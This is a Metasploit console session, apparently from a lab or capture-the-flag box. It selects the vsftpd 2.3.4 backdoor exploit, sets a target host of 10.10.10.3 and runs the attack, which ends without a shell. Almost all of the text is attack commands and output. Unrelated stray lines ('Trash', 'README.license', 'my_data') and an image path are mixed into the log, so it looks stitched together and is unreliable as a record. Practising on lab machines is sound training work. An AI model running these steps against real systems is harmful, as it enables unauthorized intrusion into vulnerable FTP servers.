 [msf](Jobs:0 Agents:0) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT   21               yes       The target port (TCP)

Trash
Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:
README.license

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.
my_data

[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit

[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.

[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>